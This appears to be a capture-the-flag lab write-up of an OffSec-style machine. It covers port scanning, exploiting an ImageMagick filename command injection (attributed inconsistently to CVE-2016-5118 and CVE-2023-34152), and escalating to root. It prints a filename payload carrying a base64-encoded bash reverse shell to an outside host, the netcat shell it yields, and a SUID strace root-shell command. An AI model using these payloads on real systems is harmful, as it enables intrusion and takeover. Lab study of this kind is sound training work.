1. Recon
- nmap scan
┌──(hlee㉿kali)-[~]
└─$ sudo nmap 192.168.228.178 -p- -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-26 16:00 EDT
Warning: 192.168.228.178 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.228.178
Host is up (0.029s latency).
Not shown: 65497 closed tcp ports (reset), 36 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 86.27 seconds
Okay, so it is a simple web application I’d assume.
- port 80
┌──(hlee㉿kali)-[~]
└─$ sudo nmap 192.168.228.178 -p80 -sC -sV -A -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-26 16:03 EDT
Nmap scan report for 192.168.228.178
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: ImageMagick Identifier
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.18 (87%), Linux 4.15 - 5.8 (87%), Linux 5.0 (87%), Linux 5.0 - 5.4 (87%), Linux 2.6.32 (87%), Linux 3.5 (87%), Linux 4.2 (87%), Synology DiskStation Manager 5.1 (87%), Linux 5.3 - 5.4 (87%), Linux 3.10 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hopsLet’s continue with enumeration
2. Initial Foothold
As I visited the website (port 80):
This functionality utilize the ImageMagick. As I uploaded an Image:

It seems to be that CVE-2016-5118 is not correctly fixed on this version, which is a quite simple command injection vulnerability on Imagemagick So I needed to reproduce this vulnerability, and I found an excellent github source for that:
I executed it and got a malicious image file.
┌──(hlee㉿kali)-[~/oscp/offsec/image/CVE-2023-34152]
└─$ ls
CVE-2023-34152.py README.md '|smile"`echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40NS4yMDcvODAgMD4mMSI=|base64 -d|bash`".png'And I uploaded it to our web endpoint.
┌──(hlee㉿kali)-[~/oscp/offsec/image/CVE-2023-34152]
└─$ python CVE-2023-34152.py 192.168.45.207 80
Created by SudoIndividual (https://github.com/SudoIndividual)
PNG file (payload) have been created in current directory. Upload the payload to the server
Do you want to run netcat shell? [y/N]y
listening on [any] 80 ...
connect to [192.168.45.207] from (UNKNOWN) [192.168.228.178] 38726
bash: cannot set terminal process group (1171): Inappropriate ioctl for device
bash: no job control in this shell
www-data@image:/var/www/html$
And I got a shell! (and also the local.txt flag)
3. PrivEsc to root
I simply ran linpeas. Then:

I followed the exact step, then got root!
www-data@image:/var/www$ /usr/bin/strace -o /dev/null /bin/sh -p
/usr/bin/strace -o /dev/null /bin/sh -p
whoami
rootDone!